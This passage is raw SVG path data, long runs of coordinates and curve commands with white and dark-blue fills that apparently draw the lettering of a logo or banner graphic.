55.2452 161.712 55.1096 161.712 54.9379C161.712 54.7662 161.649 54.6352 161.522 54.5448C161.405 54.4454 161.152 54.3595 160.763 54.2872L159.855 54.1245C159.204 54.007 158.703 53.7992 158.35 53.5009C158.007 53.1936 157.835 52.7553 157.835 52.1859C157.835 51.49 158.097 50.9613 158.621 50.5998C159.155 50.2293 159.837 50.044 160.668 50.044C161.437 50.044 162.078 50.2157 162.593 50.5592C163.108 50.9026 163.416 51.3816 163.515 51.9962L161.821 52.3351C161.766 52.0911 161.644 51.8922 161.455 51.7386C161.274 51.5849 160.998 51.5081 160.628 51.5081C160.293 51.5081 160.04 51.5578 159.868 51.6572C159.706 51.7567 159.624 51.8922 159.624 52.0639C159.624 52.2357 159.692 52.3622 159.828 52.4435C159.963 52.5158 160.185 52.5836 160.492 52.6469L161.346 52.8095C162.015 52.9361 162.544 53.1485 162.932 53.4467C163.33 53.7449 163.529 54.1878 163.529 54.7752C163.529 55.4259 163.276 55.9547 162.77 56.3613C162.272 56.759 161.549 56.9578 160.601 56.9578C159.76 56.9578 159.082 56.7816 158.567 56.4291C158.052 56.0676 157.74 55.548 157.632 54.8701ZM170.727 53.9212H166.253C166.289 54.4363 166.434 54.8204 166.687 55.0735C166.94 55.3265 167.275 55.4531 167.69 55.4531C168.088 55.4531 168.382 55.3627 168.571 55.1819C168.77 54.9921 168.901 54.8023 168.965 54.6126L170.686 54.9379C170.623 55.191 170.515 55.4395 170.361 55.6835C170.216 55.9275 170.022 56.1444 169.778 56.3342C169.534 56.515 169.236 56.6641 168.883 56.7816C168.54 56.8991 168.138 56.9578 167.677 56.9578C166.646 56.9578 165.838 56.6506 165.25 56.036C164.672 55.4214 164.382 54.5764 164.382 53.5009C164.382 52.9316 164.468 52.43 164.64 51.9962C164.812 51.5623 165.042 51.2008 165.331 50.9116C165.63 50.6224 165.978 50.4055 166.375 50.2609C166.773 50.1163 167.198 50.044 167.65 50.044C168.662 50.044 169.425 50.3603 169.941 50.993C170.465 51.6256 170.727 52.4526 170.727 53.4738V53.9212ZM167.65 51.5488C167.324 51.5488 167.04 51.6437 166.796 51.8335C166.552 52.0142 166.384 52.3125 166.294 52.7282H168.897C168.861 52.3396 168.734 52.0459 168.517 51.847C168.3 51.6482 168.011 51.5488 167.65 51.5488Z" fill="white"></path> <path d="M176.317 50.3965H178.31L176.399 53.5009L178.31 56.6325H176.331L174.392 53.5009L176.317 50.3965ZM179.611 50.3965H181.618L179.706 53.5009L181.631 56.6325H179.625L177.686 53.5009L179.611 50.3965ZM182.993 59.4522V50.1796H184.891V50.9659C185.09 50.6947 185.361 50.4733 185.704 50.3016C186.047 50.1299 186.441 50.044 186.883 50.044C187.281 50.044 187.647 50.1163 187.982 50.2609C188.325 50.4055 188.619 50.6224 188.863 50.9116C189.116 51.1918 189.315 51.5443 189.459 51.969C189.604 52.3938 189.676 52.8864 189.676 53.4467C189.676 54.0251 189.599 54.5357 189.446 54.9786C189.292 55.4124 189.08 55.7784 188.809 56.0767C188.537 56.3659 188.217 56.5873 187.846 56.7409C187.475 56.8855 187.078 56.9578 186.653 56.9578C186.292 56.9578 185.962 56.9081 185.663 56.8087C185.374 56.7003 185.13 56.5511 184.931 56.3613V59.4522H182.993ZM184.931 54.0296C184.931 54.4092 185.058 54.721 185.311 54.965C185.564 55.209 185.903 55.3311 186.328 55.3311C186.761 55.3311 187.1 55.1729 187.344 54.8566C187.597 54.5312 187.724 54.0748 187.724 53.4874C187.724 52.918 187.597 52.4752 187.344 52.1588C187.1 51.8335 186.761 51.6708 186.328 51.6708C185.912 51.6708 185.573 51.7973 185.311 52.0504C185.058 52.3034 184.931 52.6378 184.931 53.0536V54.0296ZM190.936 56.8223V50.1796H192.807V50.993C193.06 50.6586 193.34 50.4417 193.647 50.3423C193.964 50.2338 194.271 50.1796 194.569 50.1796H195.071V51.8877H194.447C194.004 51.8877 193.629 51.9736 193.322 52.1453C193.024 52.317 192.875 52.5791 192.875 52.9316V56.8223H190.936ZM198.935 56.9578C197.905 56.9578 197.087 56.6506 196.482 56.036C195.876 55.4124 195.573 54.5629 195.573 53.4874C195.573 52.4119 195.876 51.5714 196.482 50.9659C197.087 50.3513 197.905 50.044 198.935 50.044C199.984 50.044 200.806 50.3513 201.403 50.9659C201.999 51.5714 202.297 52.4119 202.297 53.4874C202.297 54.5629 201.999 55.4124 201.403 56.036C200.806 56.6506 199.984 56.9578 198.935 56.9578ZM198.935 55.3582C199.378 55.3582 199.731 55.2 199.993 54.8837C200.255 54.5674 200.386 54.1019 200.386 53.4874C200.386 52.8728 200.255 52.4119 199.993 52.1046C199.731 51.7973 199.378 51.6437 198.935 51.6437C198.501 51.6437 198.149 51.7973 197.878 52.1046C197.616 52.4029 197.485 52.8638 197.485 53.4874C197.485 54.1019 197.616 54.5674 197.878 54.8837C198.149 55.2 198.501 55.3582 198.935 55.3582ZM203.868 56.8223V51.8741H202.756V50.1796H203.868V49.7593C203.868 48.9188 204.08 48.3495 204.505 48.0512C204.939 47.753 205.562 47.6039 206.376 47.6039H207.542V49.19H206.715C206.398 49.19 206.168 49.2442 206.023 49.3526C205.879 49.4521 205.806 49.6509 205.806 49.9491V50.1796H207.42V51.8741H205.806V56.8223H203.868ZM214.216 53.9212H209.743C209.779 54.4363 209.923 54.8204 210.176 55.0735C210.429 55.3265 210.764 55.4531 211.18 55.4531C211.577 55.4531 211.871 55.3627 212.061 55.1819C212.26 54.9921 212.391 54.8023 212.454 54.6126L214.176 54.9379C214.112 55.191 214.004 55.4395 213.85 55.6835C213.706 55.9275 213.511 56.1444 213.267 56.3342C213.023 56.515 212.725 56.6641 212.373 56.7816C212.029 56.8991 211.627 56.9578 211.166 56.9578C210.136 56.9578 209.327 56.6506 208.739 56.036C208.161 55.4214 207.872 54.5764 207.872 53.5009C207.872 52.9316 207.958 52.43 208.129 51.9962C208.301 51.5623 208.532 51.2008 208.821 50.9116C209.119 50.6224 209.467 50.4055 209.865 50.2609C210.262 50.1163 210.687 50.044 211.139 50.044C212.151 50.044 212.915 50.3603 213.43 50.993C213.954 51.6256 214.216 52.4526 214.216 53.4738V53.9212ZM211.139 51.5488C210.814 51.5488 210.529 51.6437 210.285 51.8335C210.041 52.0142 209.874 52.3125 209.783 52.7282H212.386C212.35 52.3396 212.223 52.0459 212.007 51.847C211.79 51.6482 211.5 51.5488 211.139 51.5488ZM215.101 54.8701L216.863 54.6532C216.927 54.9244 217.058 55.1322 217.257 55.2768C217.464 55.4124 217.749 55.4802 218.111 55.4802C218.49 55.4802 218.761 55.435 218.924 55.3446C219.096 55.2452 219.182 55.1096 219.182 54.9379C219.182 54.7662 219.118 54.6352 218.992 54.5448C218.874 54.4454 218.621 54.3595 218.233 54.2872L217.324 54.1245C216.674 54.007 216.172 53.7992 215.82 53.5009C215.476 53.1936 215.304 52.7553 215.304 52.1859C215.304 51.49 215.567 50.9613 216.091 50.5998C216.624 50.2293 217.306 50.044 218.138 50.044C218.906 50.044 219.548 50.2157 220.063 50.5592C220.578 50.9026 220.885 51.3816 220.985 51.9962L219.29 52.3351C219.236 52.0911 219.114 51.8922 218.924 51.7386C218.743 51.5849 218.468 51.5081 218.097 51.5081C217.763 51.5081 217.51 51.5578 217.338 51.6572C217.175 51.7567 217.094 51.8922 217.094 52.0639C217.094 52.2357 217.162 52.3622 217.297 52.4435C217.433 52.5158 217.654 52.5836 217.962 52.6469L218.816 52.8095C219.484 52.9361 220.013 53.1485 220.402 53.4467C220.799 53.7449 220.998 54.1878 220.998 54.7752C220.998 55.4259 220.745 55.9547 220.239 56.3613C219.742 56.759 219.019 56.9578 218.07 56.9578C217.229 56.9578 216.552 56.7816 216.036 56.4291C215.521 56.0676 215.21 55.548 215.101 54.8701ZM221.879 54.8701L223.642 54.6532C223.705 54.9244 223.836 55.1322 224.035 55.2768C224.243 55.4124 224.527 55.4802 224.889 55.4802C225.268 55.4802 225.54 55.435 225.702 55.3446C225.874 55.2452 225.96 55.1096 225.96 54.9379C225.96 54.7662 225.897 54.6352 225.77 54.5448C225.653 54.4454 225.4 54.3595 225.011 54.2872L224.103 54.1245C223.452 54.007 222.95 53.7992 222.598 53.5009C222.254 53.1936 222.083 52.7553 222.083 52.1859C222.083 51.49 222.345 50.9613 222.869 50.5998C223.402 50.2293 224.085 50.044 224.916 50.044C225.684 50.044 226.326 50.2157 226.841 50.5592C227.356 50.9026 227.663 51.3816 227.763 51.9962L226.068 52.3351C226.014 52.0911 225.892 51.8922 225.702 51.7386C225.522 51.5849 225.246 51.5081 224.875 51.5081C224.541 51.5081 224.288 51.5578 224.116 51.6572C223.953 51.7567 223.872 51.8922 223.872 52.0639C223.872 52.2357 223.94 52.3622 224.075 52.4435C224.211 52.5158 224.432 52.5836 224.74 52.6469L225.594 52.8095C226.263 52.9361 226.791 53.1485 227.18 53.4467C227.578 53.7449 227.776 54.1878 227.776 54.7752C227.776 55.4259 227.523 55.9547 227.017 56.3613C226.52 56.759 225.797 56.9578 224.848 56.9578C224.008 56.9578 223.33 56.7816 222.815 56.4291C222.3 56.0676 221.988 55.548 221.879 54.8701ZM229.023 49.2713V47.5632H231.016V49.2713H229.023ZM229.05 56.8223V50.1796H230.989V56.8223H229.05ZM235.593 56.9578C234.563 56.9578 233.745 56.6506 233.14 56.036C232.534 55.4124 232.231 54.5629 232.231 53.4874C232.231 52.4119 232.534 51.5714 233.14 50.9659C233.745 50.3513 234.563 50.044 235.593 50.044C236.642 50.044 237.464 50.3513 238.061 50.9659C238.657 51.5714 238.955 52.4119 238.955 53.4874C238.955 54.5629 238.657 55.4124 238.061 56.036C237.464 56.6506 236.642 56.9578 235.593 56.9578ZM235.593 55.3582C236.036 55.3582 236.389 55.2 236.651 54.8837C236.913 54.5674 237.044 54.1019 237.044 53.4874C237.044 52.8728 236.913 52.4119 236.651 52.1046C236.389 51.7973 236.036 51.6437 235.593 51.6437C235.16 51.6437 234.807 51.7973 234.536 52.1046C234.274 52.4029 234.143 52.8638 234.143 53.4874C234.143 54.1019 234.274 54.5674 234.536 54.8837C234.807 55.2 235.16 55.3582 235.593 55.3582ZM240.197 56.8223V50.1796H242.082V51.0472C242.299 50.758 242.583 50.5185 242.936 50.3287C243.288 50.1389 243.709 50.044 244.197 50.044C244.874 50.044 245.435 50.2429 245.878 50.6405C246.32 51.0382 246.542 51.6166 246.542 52.3757V56.8223H244.603V52.8095C244.603 52.4209 244.495 52.1408 244.278 51.969C244.07 51.7883 243.781 51.6979 243.41 51.6979C243.085 51.6979 242.791 51.7928 242.529 51.9826C242.267 52.1634 242.136 52.43 242.136 52.7824V56.8223H240.197ZM76.287 62.1796H78.1172V68.5782C78.1172 69.1205 78.0358 69.5814 77.8731 69.961C77.7105 70.3496 77.48 70.6614 77.1818 70.8964C76.8926 71.1314 76.5401 71.3031 76.1244 71.4116C75.7086 71.529 75.2567 71.5878 74.7687 71.5878C73.9192 71.5878 73.2187 71.4025 72.6674 71.032C72.1162 70.6614 71.7818 70.1237 71.6643 69.4188L73.4944 69.1747C73.5577 69.4639 73.7068 69.6763 73.9418 69.8119C74.1858 69.9565 74.4614 70.0288 74.7687 70.0288C75.2115 70.0288 75.5685 69.9249 75.8397 69.717C76.1198 69.5091 76.2599 69.1295 76.2599 68.5782V67.8869C76.0792 68.149 75.8216 68.3523 75.4872 68.4969C75.1618 68.6325 74.7777 68.7003 74.3349 68.7003C73.9372 68.7003 73.5622 68.6325 73.2097 68.4969C72.8572 68.3613 72.55 68.158 72.2879 67.8869C72.0348 67.6157 71.8315 67.2768 71.6778 66.8701C71.5332 66.4544 71.4609 65.9799 71.4609 65.4467C71.4609 64.8864 71.5332 64.3938 71.6778 63.969C71.8315 63.5443 72.0393 63.1918 72.3014 62.9116C72.5726 62.6224 72.8934 62.4055 73.2639 62.2609C73.6345 62.1163 74.0321 62.044 74.4569 62.044C74.8636 62.044 75.2251 62.1254 75.5414 62.288C75.8577 62.4417 76.1063 62.645 76.287 62.8981V62.1796ZM76.2192 65.7314V64.9587C76.2192 64.5429 76.0927 64.2221 75.8397 63.9962C75.5866 63.7612 75.2567 63.6437 74.85 63.6437C74.4072 63.6437 74.0547 63.8018 73.7926 64.1182C73.5396 64.4254 73.4131 64.8593 73.4131 65.4196C73.4131 65.9618 73.5396 66.3821 73.7926 66.6803C74.0457 66.9786 74.3936 67.1277 74.8365 67.1277C75.2432 67.1277 75.5731 67.0102 75.8261 66.7752C76.0882 66.5312 76.2192 66.1833 76.2192 65.7314ZM83.5285 68.8223V68.0767C83.3207 68.3659 83.0495 68.5873 82.7151 68.7409C82.3807 68.8855 82.0102 68.9578 81.6035 68.9578C80.9709 68.9578 80.4376 68.7861 80.0038 68.4427C79.57 68.0993 79.3531 67.6112 79.3531 66.9786C79.3531 66.2827 79.5745 65.7811 80.0174 65.4738C80.4693 65.1575 81.0748 64.9722 81.834 64.918C82.1322 64.8999 82.4169 64.8909 82.688 64.8909C82.9682 64.8909 83.2212 64.8954 83.4472 64.9044V64.43C83.4472 64.1317 83.3568 63.9148 83.1761 63.7793C82.9953 63.6347 82.7422 63.5623 82.4169 63.5623C82.1277 63.5623 81.8882 63.6347 81.6984 63.7793C81.5176 63.9148 81.3956 64.1362 81.3324 64.4435L79.57 64.1724C79.6694 63.5669 79.9632 63.0608 80.4512 62.6541C80.9392 62.2474 81.6035 62.044 82.444 62.044C82.8507 62.044 83.2303 62.0847 83.5827 62.166C83.9352 62.2474 84.238 62.3829 84.491 62.5727C84.7531 62.7535 84.9565 63.002 85.1011 63.3183C85.2547 63.6347 85.3315 64.0233 85.3315 64.4842V68.8223H83.5285ZM83.4472 66.1245C83.2755 66.1155 83.0766 66.111 82.8507 66.111C82.6248 66.111 82.4079 66.1155 82.2 66.1245C81.9289 66.1426 81.7029 66.2104 81.5222 66.3279C81.3414 66.4363 81.251 66.6035 81.251 66.8295C81.251 67.0554 81.3324 67.2316 81.495 67.3582C81.6668 67.4757 81.8882 67.5344 82.1593 67.5344C82.5479 67.5344 82.8597 67.444 83.0947 67.2633C83.3297 67.0825 83.4472 66.843 83.4472 66.5448V66.1245ZM86.9324 68.8223V62.1796H88.8167V63.0201C89.0246 62.7399 89.2957 62.5095 89.6301 62.3287C89.9735 62.1389 90.3893 62.044 90.8773 62.044C91.4015 62.044 91.8263 62.1525 92.1516 62.3694C92.486 62.5863 92.73 62.8619 92.8837 63.1963C93.1367 62.8077 93.4666 62.5185 93.8733 62.3287C94.28 62.1389 94.7273 62.044 95.2154 62.044C95.8932 62.044 96.4445 62.2474 96.8693 62.6541C97.3031 63.0517 97.52 63.6301 97.52 64.3893V68.8223H95.5678V64.796C95.5678 64.4345 95.4684 64.1588 95.2696 63.969C95.0708 63.7793 94.7861 63.6844 94.4155 63.6844C94.0992 63.6844 93.8145 63.7838 93.5615 63.9826C93.3175 64.1814 93.1955 64.448 93.1955 64.7824V68.8223H91.2433V64.796C91.2433 64.4435 91.1439 64.1724 90.9451 63.9826C90.7463 63.7928 90.4661 63.6979 90.1046 63.6979C89.7792 63.6979 89.49 63.7973 89.237 63.9962C88.993 64.1859 88.8709 64.448 88.8709 64.7824V68.8223H86.9324ZM105.036 65.9212H100.563C100.599 66.4363 100.743 66.8204 100.996 67.0735C101.249 67.3265 101.584 67.4531 102 67.4531C102.397 67.4531 102.691 67.3627 102.881 67.1819C103.08 66.9921 103.211 66.8023 103.274 66.6126L104.996 66.9379C104.932 67.191 104.824 67.4395 104.67 67.6835C104.526 67.9275 104.331 68.1444 104.087 68.3342C103.843 68.515 103.545 68.6641 103.193 68.7816C102.849 68.8991 102.447 68.9578 101.986 68.9578C100.956 68.9578 100.147 68.6506 99.5594 68.036C98.981 67.4214 98.6918 66.5764 98.6918 65.5009C98.6918 64.9316 98.7776 64.43 98.9493 63.9962C99.1211 63.5623 99.3515 63.2008 99.6407 62.9116C99.939 62.6224 100.287 62.4055 100.685 62.2609C101.082 62.1163 101.507 62.044 101.959 62.044C102.971 62.044 103.735 62.3603 104.25 62.993C104.774 63.6256 105.036 64.4526 105.036 65.4738V65.9212ZM101.959 63.5488C101.634 63.5488 101.349 63.6437 101.105 63.8335C100.861 64.0142 100.694 64.3125 100.603 64.7282H103.206C103.17 64.3396 103.043 64.0459 102.826 63.847C102.61 63.6482 102.32 63.5488 101.959 63.5488ZM113.473 68.8223V68.1309C113.266 68.393 113.003 68.5963 112.687 68.7409C112.371 68.8855 111.991 68.9578 111.548 68.9578C111.151 68.9578 110.776 68.8855 110.423 68.7409C110.071 68.5873 109.763 68.3704 109.501 68.0902C109.248 67.801 109.045 67.444 108.891 67.0193C108.747 66.5854 108.674 66.0929 108.674 65.5416C108.674 64.9632 108.751 64.4571 108.905 64.0233C109.059 63.5804 109.266 63.2144 109.528 62.9252C109.8 62.636 110.12 62.4191 110.491 62.2745C110.862 62.1208 111.259 62.044 111.684 62.044C112.045 62.044 112.375 62.1028 112.674 62.2203C112.972 62.3377 113.22 62.4959 113.419 62.6947V59.6039H115.358V68.8223H113.473ZM113.419 65.9483V65.0264C113.419 64.6107 113.302 64.2808 113.067 64.0368C112.832 63.7928 112.506 63.6708 112.091 63.6708C111.63 63.6708 111.268 63.8335 111.006 64.1588C110.753 64.4752 110.627 64.9225 110.627 65.5009C110.627 66.0703 110.749 66.5177 110.993 66.843C111.246 67.1684 111.594 67.3311 112.036 67.3311C112.488 67.3311 112.832 67.2 113.067 66.9379C113.302 66.6668 113.419 66.3369 113.419 65.9483ZM122.935 65.9212H118.461C118.498 66.4363 118.642 66.8204 118.895 67.0735C119.148 67.3265 119.483 67.4531 119.898 67.4531C120.296 67.4531 120.59 67.3627 120.78 67.1819C120.978 66.9921 121.109 66.8023 121.173 66.6126L122.894 66.9379C122.831 67.191 122.723 67.4395 122.569 67.6835C122.424 67.9275 122.23 68.1444 121.986 68.3342C121.742 68.515 121.444 68.6641 121.091 68.7816C120.748 68.8991 120.346 68.9578 119.885 68.9578C118.854 68.9578 118.046 68.6506 117.458 68.036C116.88 67.4214 116.591 66.5764 116.591 65.5009C116.591 64.9316 116.676 64.43 116.848 63.9962C117.02 63.5623 117.25 63.2008 117.54 62.9116C117.838 62.6224 118.186 62.4055 118.583 62.2609C118.981 62.1163 119.406 62.044 119.858 62.044C120.87 62.044 121.634 62.3603 122.149 62.993C122.673 63.6256 122.935 64.4526 122.935 65.4738V65.9212ZM119.858 63.5488C119.532 63.5488 119.248 63.6437 119.004 63.8335C118.76 64.0142 118.592 64.3125 118.502 64.7282H121.105C121.069 64.3396 120.942 64.0459 120.725 63.847C120.508 63.6482 120.219 63.5488 119.858 63.5488ZM123.82 66.8701L125.582 66.6532C125.645 66.9244 125.777 67.1322 125.975 67.2768C126.183 67.4124 126.468 67.4802 126.829 67.4802C127.209 67.4802 127.48 67.435 127.643 67.3446C127.815 67.2452 127.9 67.1096 127.9 66.9379C127.9 66.7662 127.837 66.6352 127.711 66.5448C127.593 66.4454 127.34 66.3595 126.951 66.2872L126.043 66.1245C125.392 66.007 124.891 65.7992 124.538 65.5009C124.195 65.1936 124.023 64.7553 124.023 64.1859C124.023 63.49 124.285 62.9613 124.81 62.5998C125.343 62.2293 126.025 62.044 126.857 62.044C127.625 62.044 128.266 62.2157 128.782 62.5592C129.297 62.9026 129.604 63.3816 129.703 63.9962L128.009 64.3351C127.955 64.0911 127.833 63.8922 127.643 63.7386C127.462 63.5849 127.186 63.5081 126.816 63.5081C126.481 63.5081 126.228 63.5578 126.057 63.6572C125.894 63.7567 125.813 63.8922 125.813 64.0639C125.813 64.2357 125.88 64.3622 126.016 64.4435C126.152 64.5158 126.373 64.5836 126.68 64.6469L127.534 64.8095C128.203 64.9361 128.732 65.1485 129.12 65.4467C129.518 65.7449 129.717 66.1878 129.717 66.7752C129.717 67.4259 129.464 67.9547 128.958 68.3613C128.461 68.759 127.738 68.9578 126.789 68.9578C125.948 68.9578 125.27 68.7816 124.755 68.4291C124.24 68.0676 123.928 67.548 123.82 66.8701ZM130.964 61.2713V59.5632H132.957V61.2713H130.964ZM130.991 68.8223V62.1796H132.93V68.8223H130.991ZM139.039 62.1796H140.869V68.5782C140.869 69.1205 140.788 69.5814 140.625 69.961C140.462 70.3496 140.232 70.6614 139.933 70.8964C139.644 71.1314 139.292 71.3031 138.876 71.4116C138.46 71.529 138.008 71.5878 137.52 71.5878C136.671 71.5878 135.97 71.4025 135.419 71.032C134.868 70.6614 134.533 70.1237 134.416 69.4188L136.246 69.1747C136.309 69.4639 136.458 69.6763 136.693 69.8119C136.937 69.9565 137.213 70.0288 137.52 70.0288C137.963 70.0288 138.32 69.9249 138.591 69.717C138.872 69.5091 139.012 69.1295 139.012 68.5782V67.8869C138.831 68.149 138.573 68.3523 138.239 68.4969C137.914 68.6325 137.529 68.7003 137.087 68.7003C136.689 68.7003 136.314 68.6325 135.961 68.4969C135.609 68.3613 135.302 68.158 135.04 67.8869C134.787 67.6157 134.583 67.2768 134.43 66.8701C134.285 66.4544 134.213 65.9799 134.213 65.4467C134.213 64.8864 134.285 64.3938 134.43 63.969C134.583 63.5443 134.791 63.1918 135.053 62.9116C135.324 62.6224 135.645 62.4055 136.016 62.2609C136.386 62.1163 136.784 62.044 137.209 62.044C137.615 62.044 137.977 62.1254 138.293 62.288C138.609 62.4417 138.858 62.645 139.039 62.8981V62.1796ZM138.971 65.7314V64.9587C138.971 64.5429 138.844 64.2221 138.591 63.9962C138.338 63.7612 138.008 63.6437 137.602 63.6437C137.159 63.6437 136.806 63.8018 136.544 64.1182C136.291 64.4254 136.165 64.8593 136.165 65.4196C136.165 65.9618 136.291 66.3821 136.544 66.6803C136.797 66.9786 137.145 67.1277 137.588 67.1277C137.995 67.1277 138.325 67.0102 138.578 66.7752C138.84 66.5312 138.971 66.1833 138.971 65.7314ZM142.495 68.8223V62.1796H144.38V63.0472C144.597 62.758 144.881 62.5185 145.234 62.3287C145.586 62.1389 146.007 62.044 146.495 62.044C147.172 62.044 147.733 62.2429 148.176 62.6405C148.618 63.0382 148.84 63.6166 148.84 64.3757V68.8223H146.901V64.8095C146.901 64.4209 146.793 64.1408 146.576 63.969C146.368 63.7883 146.079 63.6979 145.708 63.6979C145.383 63.6979 145.089 63.7928 144.827 63.9826C144.565 64.1634 144.434 64.43 144.434 64.7824V68.8223H142.495ZM156.363 65.9212H151.889C151.925 66.4363 152.07 66.8204 152.323 67.0735C152.576 67.3265 152.91 67.4531 153.326 67.4531C153.724 67.4531 154.018 67.3627 154.207 67.1819C154.406 66.9921 154.537 66.8023 154.601 66.6126L156.322 66.9379C156.259 67.191 156.15 67.4395 155.997 67.6835C155.852 67.9275 155.658 68.1444 155.414 68.3342C155.17 68.515 154.872 68.6641 154.519 68.7816C154.176 68.8991 153.774 68.9578 153.313 68.9578C152.282 68.9578 151.473 68.6506 150.886 68.036C150.308 67.4214 150.018 66.5764 150.018 65.5009C150.018 64.9316 150.104 64.43 150.276 63.9962C150.448 63.5623 150.678 63.2008 150.967 62.9116C151.266 62.6224 151.614 62.4055 152.011 62.2609C152.409 62.1163 152.834 62.044 153.286 62.044C154.298 62.044 155.061 62.3603 155.577 62.993C156.101 63.6256 156.363 64.4526 156.363 65.4738V65.9212ZM153.286 63.5488C152.96 63.5488 152.675 63.6437 152.431 63.8335C152.187 64.0142 152.02 64.3125 151.93 64.7282H154.533C154.497 64.3396 154.37 64.0459 154.153 63.847C153.936 63.6482 153.647 63.5488 153.286 63.5488ZM157.627 68.8223V62.1796H159.498V62.993C159.751 62.6586 160.031 62.4417 160.339 62.3423C160.655 62.2338 160.962 62.1796 161.26 62.1796H161.762V63.8877H161.138C160.696 63.8877 160.321 63.9736 160.013 64.1453C159.715 64.317 159.566 64.5791 159.566 64.9316V68.8223H157.627ZM162.373 68.6325L164.298 65.5145L162.373 62.3965H164.379L166.304 65.5009L164.366 68.6325H162.373ZM165.694 68.6325L167.606 65.5009L165.694 62.3965H167.687L169.612 65.5009L167.674 68.6325H165.694Z" fill="#1D2F54"></path> <path d="M8.42114 26.0705H8.68605V26.8705H12.146V27.1625H8.68605V27.7025H8.42114V27.1745H7.8913C7.76984 27.18 7.64866 27.1588 7.53631 27.1125C7.42395 27.0662 7.32316 26.9959 7.24106 26.9065C7.08113 26.7288 6.99503 26.4971 7.00022 26.2585C7.00111 26.1302 7.02419 26.003 7.06846 25.8825L7.32936 25.9705C7.29919 26.0567 7.28294 26.1472 7.28119 26.2385C7.27645 26.325 7.2902 26.4115 7.32151 26.4923C7.35282 26.5731 7.401 26.6464 7.46284 26.7073C7.52469 26.7682 7.5988 26.8153 7.68027 26.8455C7.76174 26.8757 7.84872 26.8883 7.93546 26.8825H8.42114V26.0705ZM7.69462 24.8225C7.71753 24.8439 7.7355 24.87 7.74728 24.899C7.75906 24.928 7.76438 24.9592 7.76286 24.9905C7.76362 25.0217 7.75795 25.0527 7.74621 25.0816C7.73448 25.1104 7.71692 25.1366 7.69462 25.1585C7.67376 25.181 7.64824 25.1988 7.61983 25.2105C7.59142 25.2222 7.56079 25.2277 7.53006 25.2265C7.49936 25.2274 7.46881 25.2219 7.44044 25.2101C7.41206 25.1984 7.38652 25.1808 7.36549 25.1585C7.32194 25.1133 7.29751 25.0532 7.29725 24.9905C7.29649 24.9593 7.30216 24.9284 7.3139 24.8995C7.32563 24.8706 7.34319 24.8444 7.36549 24.8225C7.38632 24.7997 7.41173 24.7815 7.44008 24.7691C7.46844 24.7567 7.49909 24.7503 7.53006 24.7505C7.56106 24.7501 7.59179 24.7563 7.62018 24.7687C7.64857 24.7811 7.67396 24.7995 7.69462 24.8225ZM7.69462 28.6865C7.71692 28.7084 7.73448 28.7346 7.74621 28.7635C7.75795 28.7924 7.76362 28.8233 7.76286 28.8545C7.76418 28.8863 7.75878 28.9181 7.74703 28.9477C7.73528 28.9773 7.71742 29.0042 7.69462 29.0265C7.67315 29.0482 7.64752 29.0654 7.61925 29.0771C7.59099 29.0888 7.56066 29.0947 7.53006 29.0945C7.46832 29.0945 7.40913 29.07 7.36549 29.0265C7.32097 28.9803 7.29646 28.9185 7.29725 28.8545C7.29751 28.7918 7.32194 28.7317 7.36549 28.6865C7.40913 28.643 7.46832 28.6185 7.53006 28.6185C7.56066 28.6183 7.59099 28.6242 7.61925 28.6359C7.64752 28.6476 7.67315 28.6648 7.69462 28.6865ZM8.42114 14.7945H8.68605V15.5745H11.267C11.3527 15.582 11.4391 15.5712 11.5203 15.5426C11.6015 15.5141 11.6756 15.4685 11.7376 15.409C11.7996 15.3495 11.8481 15.2774 11.8798 15.1976C11.9115 15.1178 11.9256 15.0322 11.9212 14.9465C11.9198 14.862 11.9049 14.7783 11.8771 14.6985L12.146 14.6265C12.1861 14.7354 12.2065 14.8505 12.2062 14.9665C12.2104 15.2014 12.1242 15.4289 11.9654 15.6025C11.8836 15.6911 11.7834 15.761 11.6718 15.8073C11.5603 15.8535 11.4399 15.8751 11.3192 15.8705H8.68605V16.4185H8.42114V15.8705H7.53006V15.5745H8.42114V14.7945ZM8.42114 30.1105H8.68605V30.9105H11.267C11.3526 30.9174 11.4387 30.9061 11.5196 30.8773C11.6005 30.8485 11.6743 30.8029 11.7362 30.7435C11.798 30.6841 11.8465 30.6123 11.8784 30.5328C11.9103 30.4533 11.9249 30.368 11.9212 30.2825C11.9202 30.1967 11.9053 30.1116 11.8771 30.0305L12.146 29.9585C12.1861 30.0674 12.2065 30.1825 12.2062 30.2985C12.2104 30.5334 12.1242 30.7609 11.9654 30.9345C11.8836 31.0231 11.7834 31.093 11.6718 31.1392C11.5603 31.1855 11.4399 31.2071 11.3192 31.2025H8.68605V31.7505H8.42114V31.1825H7.53006V30.8905H8.42114V30.1105ZM12.2223 12.2985C12.2253 12.5343 12.176 12.7679 12.0778 12.9825C11.9852 13.1839 11.8479 13.3617 11.6764 13.5025C11.497 13.6458 11.293 13.7556 11.0743 13.8265C10.8251 13.9051 10.565 13.9442 10.3037 13.9425C10.041 13.944 9.77963 13.9048 9.52897 13.8265C9.3062 13.7547 9.09819 13.6436 8.91485 13.4985C8.74685 13.3622 8.61001 13.1917 8.51346 12.9985C8.42184 12.8073 8.37263 12.5986 8.36917 12.3867C8.36571 12.1748 8.40807 11.9646 8.49339 11.7705C8.57736 11.5838 8.69896 11.4164 8.85062 11.2785C9.01549 11.1297 9.20958 11.0166 9.4206 10.9465C9.65993 10.8607 9.91286 10.8187 10.1672 10.8225H10.3478V13.6505C10.6308 13.6518 10.911 13.5946 11.1707 13.4825C11.3994 13.386 11.5967 13.2282 11.7406 13.0265C11.8434 12.8593 11.9088 12.672 11.9323 12.4773C11.9559 12.2827 11.937 12.0853 11.8771 11.8985C11.843 11.7852 11.7901 11.6784 11.7206 11.5825C11.6595 11.5029 11.5909 11.4292 11.5158 11.3625C11.4493 11.3045 11.375 11.2561 11.2951 11.2185L11.4075 10.9505C11.5105 10.9969 11.6064 11.0575 11.6925 11.1305C11.788 11.2143 11.8742 11.3082 11.9493 11.4105C12.0331 11.533 12.0968 11.6681 12.138 11.8105C12.191 11.9679 12.2194 12.1325 12.2223 12.2985ZM12.2223 18.8545C12.2312 19.1603 12.1253 19.4584 11.9253 19.6905C11.825 19.8028 11.701 19.8916 11.5622 19.9504C11.4234 20.0092 11.2732 20.0365 11.1225 20.0305C10.9849 20.0373 10.8477 20.0102 10.7231 19.9516C10.5985 19.893 10.4903 19.8047 10.408 19.6945C10.2074 19.3677 10.0903 18.9969 10.0668 18.6145C10.0668 18.5905 10.0668 18.5545 10.0668 18.5065C10.0471 18.2918 10.0095 18.079 9.95444 17.8705C9.89825 17.7145 9.81396 17.6345 9.69755 17.6345H9.54101C9.42119 17.6286 9.3015 17.6485 9.19002 17.6926C9.07854 17.7368 8.97786 17.8043 8.89478 17.8905C8.72629 18.0854 